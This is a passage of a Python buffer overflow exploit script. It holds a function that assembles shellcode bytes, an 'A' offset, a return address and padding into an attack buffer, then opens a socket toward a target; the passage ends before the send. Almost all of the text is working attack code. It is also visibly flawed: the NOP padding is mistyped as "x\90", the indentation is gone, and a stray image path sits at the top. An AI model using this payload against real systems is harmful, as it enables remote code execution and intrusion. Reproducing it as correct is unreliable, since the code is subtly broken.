 def payload(domain, port, offset, retn, prefix):
print("[+] Sending payload...")
payload = ("\xfc\xbb\x89\x65\xe9\xc0\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x75\x8d\x6b\xc0\x85"
"\x4e\x0c\x48\x60\x7f\x0c\x2e\xe1\xd0\xbc\x24\xa7\xdc\x37\x68"
"\x53\x56\x35\xa5\x54\xdf\xf0\x93\x5b\xe0\xa9\xe0\xfa\x62\xb0"
"\x34\xdc\x5b\x7b\x49\x1d\x9b\x66\xa0\x4f\x74\xec\x17\x7f\xf1"
"\xb8\xab\xf4\x49\x2c\xac\xe9\x1a\x4f\x9d\xbc\x11\x16\x3d\x3f"
"\xf5\x22\x74\x27\x1a\x0e\xce\xdc\xe8\xe4\xd1\x34\x21\x04\x7d"
"\x79\x8d\xf7\x7f\xbe\x2a\xe8\xf5\xb6\x48\x95\x0d\x0d\x32\x41"
"\x9b\x95\x94\x02\x3b\x71\x24\xc6\xda\xf2\x2a\xa3\xa9\x5c\x2f"
"\x32\x7d\xd7\x4b\xbf\x80\x37\xda\xfb\xa6\x93\x86\x58\xc6\x82"
"\x62\x0e\xf7\xd4\xcc\xef\x5d\x9f\xe1\xe4\xef\xc2\x6d\xc8\xdd"
"\xfc\x6d\x46\x55\x8f\x5f\xc9\xcd\x07\xec\x82\xcb\xd0\x13\xb9"
"\xac\x4e\xea\x42\xcd\x47\x29\x16\x9d\xff\x98\x17\x76\xff\x25"
"\xc2\xd9\xaf\x89\xbd\x99\x1f\x6a\x6e\x72\x75\x65\x51\x62\x76"
"\xaf\xfa\x09\x8d\x38\x0f\xc8\x9c\x01\x67\xd6\x9e\x60\x24\x5f"
"\x78\xe8\xc4\x09\xd3\x85\x7d\x10\xaf\x34\x81\x8e\xca\x77\x09"
"\x3d\x2b\x39\xfa\x48\x3f\xae\x0a\x07\x1d\x79\x14\xbd\x09\xe5"
"\x87\x5a\xc9\x60\xb4\xf4\x9e\x25\x0a\x0d\x4a\xd8\x35\xa7\x68"
"\x21\xa3\x80\x28\xfe\x10\x0e\xb1\x73\x2c\x34\xa1\x4d\xad\x70"
"\x95\x01\xf8\x2e\x43\xe4\x52\x81\x3d\xbe\x09\x4b\xa9\x47\x62"
"\x4c\xaf\x47\xaf\x3a\x4f\xf9\x06\x7b\x70\x36\xcf\x8b\x09\x2a"
"\x6f\x73\xc0\xee\x8f\x96\xc0\x1a\x38\x0f\x81\xa6\x25\xb0\x7c"
"\xe4\x53\x33\x74\x95\xa7\x2b\xfd\x90\xec\xeb\xee\xe8\x7d\x9e"
"\x10\x5e\x7d\x8b\x10\x60\x81\x34")
padding = "x\90" * 16
retn = bytes.fromhex(retn).decode("latin-1")
buffer = prefix + ("A" * int(offset)) + retn + padding + payload
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)